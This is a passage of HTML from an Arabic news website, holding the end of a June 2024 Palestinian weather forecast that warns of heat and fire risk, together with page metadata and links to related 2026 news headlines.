<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>والأربعاء، يكون الجو صافيا بوجه عام حاراً في معظم المناطق، ويطرأ انخفاض طفيف على درجات الحرارة مع بقائها أعلى من معدلها السنوي بحوالي 4 درجات مئوية، وتكون الرياح شمالية غربية خفيفة إلى معتدلة السرعة تنشط احياناً والبحر خفيف إلى متوسط ارتفاع الموج.</p>



<p>والخميس المقبل، يكون الجو صافيا بوجه عام حاراً الى شديد الحرارة في معظم المناطق، ويطرأ ارتفاع على درجات الحرارة لتصبح أعلى من معدلها السنوي بحوالي 7 درجات مئوية، وتكون الرياح شمالية غربية خفيفة إلى معتدلة السرعة تنشط احياناً والبحر خفيف إلى متوسط ارتفاع الموج.</p>



<p>وحذرت الأرصاد الجوية المواطنين من التعرض لأشعة الشمس المباشرة لفترة طويلة خاصة في ساعات الذروة، ومن خطر اشعال النار في المناطق التي تكثر فيها الاعشاب والاشجار الجافة.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=628211' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 3 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-03T09:43:26+03:00","datePublished":"2024-06-03T09:43:26+03:00","dateModified":"2024-06-03T09:43:28+03:00","headline":"\u0627\u0644\u0637\u0642\u0633: \u0623\u062c\u0648\u0627\u0621 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0648\u062c\u0627\u0641\u0629 \u0648\u0645\u063a\u0628\u0631\u0629 \u0623\u062d\u064a\u0627\u0646\u0627","name":"\u0627\u0644\u0637\u0642\u0633: \u0623\u062c\u0648\u0627\u0621 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0648\u062c\u0627\u0641\u0629 \u0648\u0645\u063a\u0628\u0631\u0629 \u0623\u062d\u064a\u0627\u0646\u0627","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/628211.html","description":"\u062a\u0648\u0642\u0639\u062a \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0623\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0623\u0646 \u064a\u0633\u062a\u0645\u0631 \u062a\u0623\u062b\u0631 \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0628\u0627\u0644\u0643\u062a\u0644\u0629 \u0627\u0644\u0647\u0648\u0627\u0626\u064a\u0629 \u0627\u0644\u062d\u0627\u0631\u0651\u0629\u060c \u0644\u0630\u0627 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u0627\u0641\u064a\u0627 \u0628\u0648\u062c\u0647\u064d \u0639\u0627\u0645 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0648\u062c\u0627\u0641\u0627 \u0648\u0645\u063a\u0628\u0631\u064b\u0627 \u0623\u062d\u064a\u0627\u0646\u064b\u0627\u060c \u062d\u064a\u062b \u064a\u0637\u0631\u0623 \u0627\u0631\u062a\u0641\u0627\u0639 \u0622\u062e\u0631 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u062a\u0648\u0642\u0639\u062a \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0623\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0623\u0646 \u064a\u0633\u062a\u0645\u0631 \u062a\u0623\u062b\u0631 \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0628\u0627\u0644\u0643\u062a\u0644\u0629 \u0627\u0644\u0647\u0648\u0627\u0626\u064a\u0629 \u0627\u0644\u062d\u0627\u0631\u0651\u0629\u060c \u0644\u0630\u0627 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u0627\u0641\u064a\u0627 \u0628\u0648\u062c\u0647\u064d \u0639\u0627\u0645 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0648\u062c\u0627\u0641\u0627 \u0648\u0645\u063a\u0628\u0631\u064b\u0627 \u0623\u062d\u064a\u0627\u0646\u064b\u0627\u060c \u062d\u064a\u062b \u064a\u0637\u0631\u0623 \u0627\u0631\u062a\u0641\u0627\u0639 \u0622\u062e\u0631 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0628\u062d\u0648\u0627\u0644\u064a 8 \u062f\u0631\u062c\u0627\u062a \u0645\u0626\u0648\u064a\u0629\u060c \u0648\u062a\u0643\u0648\u0646 \u0627\u0644\u0631\u064a\u0627\u062d \u062c\u0646\u0648\u0628\u064a\u0629 \u0634\u0631\u0642\u064a\u0629 \u0625\u0644\u0649 \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c.\n\n\n\n\u0648\u063a\u062f\u0627 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u0627\u0641\u064a\u0627 \u0628\u0648\u062c\u0647\u064d \u0639\u0627\u0645 \u0648\u062d\u0627\u0631\u064b\u0627 \u0625\u0644\u0649 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629\u060c \u062d\u064a\u062b \u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0645\u0639 \u0628\u0642\u0627\u0626\u0647\u0627 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u0628\u062d\u0648\u0627\u0644\u064a 5 \u062f\u0631\u062c\u0627\u062a \u0645\u0626\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u0631\u064a\u0627\u062d \u063a\u0631\u0628\u064a\u0629 \u0625\u0644\u0649 \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c.\n\n\n\n\u0648\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u0627\u0641\u064a\u0627 \u0628\u0648\u062c\u0647 \u0639\u0627\u0645 \u062d\u0627\u0631\u0627\u064b \u0641\u064a \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0646\u0627\u0637\u0642\u060c \u0648\u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0637\u0641\u064a\u0641 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0645\u0639 \u0628\u0642\u0627\u0626\u0647\u0627 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0628\u062d\u0648\u0627\u0644\u064a 4 \u062f\u0631\u062c\u0627\u062a \u0645\u0626\u0648\u064a\u0629\u060c \u0648\u062a\u0643\u0648\u0646 \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u062a\u0646\u0634\u0637 \u0627\u062d\u064a\u0627\u0646\u0627\u064b \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0625\u0644\u0649 \u0645\u062a\u0648\u0633\u0637 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c.\n\n\n\n\u0648\u0627\u0644\u062e\u0645\u064a\u0633 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u0627\u0641\u064a\u0627 \u0628\u0648\u062c\u0647 \u0639\u0627\u0645 \u062d\u0627\u0631\u0627\u064b \u0627\u0644\u0649 \u0634\u062f\u064a\u062f \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0641\u064a \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0646\u0627\u0637\u0642\u060c \u0648\u064a\u0637\u0631\u0623 \u0627\u0631\u062a\u0641\u0627\u0639 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0628\u062d\u0648\u0627\u0644\u064a 7 \u062f\u0631\u062c\u0627\u062a \u0645\u0626\u0648\u064a\u0629\u060c \u0648\u062a\u0643\u0648\u0646 \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u062a\u0646\u0634\u0637 \u0627\u062d\u064a\u0627\u0646\u0627\u064b \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0625\u0644\u0649 \u0645\u062a\u0648\u0633\u0637 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c.\n\n\n\n\u0648\u062d\u0630\u0631\u062a \u0627\u0644\u0623\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0623\u0634\u0639\u0629 \u0627\u0644\u0634\u0645\u0633 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0644\u0641\u062a\u0631\u0629 \u0637\u0648\u064a\u0644\u0629 \u062e\u0627\u0635\u0629 \u0641\u064a \u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0630\u0631\u0648\u0629\u060c \u0648\u0645\u0646 \u062e\u0637\u0631 \u0627\u0634\u0639\u0627\u0644 \u0627\u0644\u0646\u0627\u0631 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u064a \u062a\u0643\u062b\u0631 \u0641\u064a\u0647\u0627 \u0627\u0644\u0627\u0639\u0634\u0627\u0628 \u0648\u0627\u0644\u0627\u0634\u062c\u0627\u0631 \u0627\u0644\u062c\u0627\u0641\u0629.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/628211.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/06\/\u0627\u0644\u0637\u0642\u0633-1623735469.jpg","width":1200,"height":558}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/628211.html&#038;title=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=628211&#038;text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=628211&redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=628211&#038;redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7%20https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=628211&text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da.jpg)" class="slide slide-id-716916 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716916.html" class="all-over-thumb-link" aria-label="هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716916.html">هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or.avif)" class="slide slide-id-716909 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716909.html" class="all-over-thumb-link" aria-label="من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716909.html">من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk.avif)" class="slide slide-id-716903 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716903.html" class="all-over-thumb-link" aria-label="نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716903.html">نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65.jpeg)" class="slide slide-id-716900 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716900.html" class="all-over-thumb-link" aria-label="الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716900.html">الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
															<h3 class="thumb-title">هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
															<h3 class="thumb-title">من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
															<h3 class="thumb-title">نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="علي شعث يكشف ملامح إعادة إعمار غزة: 7 سنوات للتعافي" href="https://alfajertv.com/news/palnews/716897.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj.avif 600w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj.avif 600w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716897.html">علي شعث يكشف ملامح إعادة إعمار غزة: 7 سنوات للتعافي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يشق طريقًا استيطانيًا جديدًا في عاطوف بالأغوار الشمالية" href="https://alfajertv.com/news/palnews/716894.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-150x86.jpg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-150x86.jpg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
